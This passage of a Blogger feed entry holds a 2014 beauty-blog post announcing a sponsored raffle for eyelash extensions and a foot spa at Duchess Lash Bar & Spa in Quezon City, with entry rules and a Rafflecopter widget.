\/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/duchesslashandspa\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/instagram.com\/duchesslashbar\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/twitter.com\/duchesslashbar\" rel=\"nofollow\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E\u003Cbr \/\u003E\n\u003C\/i\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n-------------------------------------------------------------------------------------------------------------------\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYup! The good folks from \u003Cb\u003EDuchess Lash Bar and Spa\u003C\/b\u003E have generously sponsored a \u003Ci\u003Ebonggang\u003C\/i\u003E giveaway. So after I've tried this amazing service that left me with gorgeous lashes that I can't help but bat and wink with, it's now YOUR turn to try it out too! And we won't have just one winner, by the way. Not even two. Thanks to Ms. Sheryl of \u003Cb\u003EDuchess\u003C\/b\u003E, three lucky readers get to transform their eye-batters from ordinary to awesomazing!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2940\/14057692013_9dfc65feb0_z.jpg\" width=\"575\" alt=\"Duchess Lash Bar \u0026amp; Spa The Purple Doll Giveaway\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003EPrize:\u003C\/b\u003E (3) winners of \u003Ci\u003E\u003Cb\u003ELash Xtend\u003C\/b\u003E\u003C\/i\u003E and \u003Ci\u003E\u003Cb\u003ESignature Sugar Foot Spa\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\nat \u003Cb\u003EDuchess Lash Bar \u0026 Spa\u003C\/b\u003E in Banawe, Quezon City\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EPLEASE READ!\u003C\/u\u003E\u003Cbr \/\u003E\nGuidelines to enter the giveaway raffle:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Col\u003E\u003Cli\u003EBe a Metro Manila resident or someone (even not within Metro Manila) who can actually go to \u003Cu\u003EDuchess Lash Bar and Spa in Banawe, Quezon City\u003C\/u\u003E to redeem the prize. \u003Ci\u003E(Don't join please, if you know you can't go to the place.)\u003C\/i\u003E\u003C\/li\u003E\n\u003Cli\u003EFollow the Rafflecopter mechanics below to join.\u003C\/li\u003E\n\u003Cli\u003EMake sure you do \u003Cu\u003Eall the first six\u003C\/u\u003E mandatory steps to be eligible.\u003C\/li\u003E\n\u003Cli\u003EWinners will be chosen from different platforms: 1 from Rafflecopter, 1 from \u003Ca href=\"https:\/\/www.facebook.com\/photo.php?fbid=818124984883497\u0026set=a.344137738948893.98236.299593563403311\u0026type=1\u0026theater\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Photo Share\u003C\/a\u003E, and 1 from \u003Ca href=\"http:\/\/instagram.com\/p\/nXThG-KhK1\/\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram Repost\/Regram\u003C\/a\u003E.\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cbr \/\u003E\n\u003Ca id=\"rc-7a198947\" class=\"rafl\" href=\"http:\/\/www.rafflecopter.com\/rafl\/display\/7a198947\/\" rel=\"nofollow\"\u003Ea Rafflecopter giveaway\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"\/\/widget.rafflecopter.com\/load.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe giveaway raffle will run from today until May 9, 2014. The winner will be drawn, announced and contacted the next day. So join now and get a chance to win a pampering and prettifying session at \u003Cb\u003EDuchess Lash Bar \u0026 Spa\u003C\/b\u003E!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EDisclaimer: The prize was sponsored by the good folks from \u003Ca href=\"https:\/\/www.facebook.com\/duchesslashandspa\" rel=\"nofollow\" target=\"_blank\"\u003EDuchess Lash Bar \u0026 Spa\u003C\/a\u003E.\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/6344960103780140126\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/04\/duchess-lash-bar-spa-quezon-city.html#comment-form","title":"34 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/6344960103780140126"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/6344960103780140126"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/04\/duchess-lash-bar-spa-quezon-city.html","title":"Blog Anniversary Giveaway #10: Duchess Lash Bar \u0026 Spa"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i60.tinypic.com\/wl2azc_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"34"}}]}});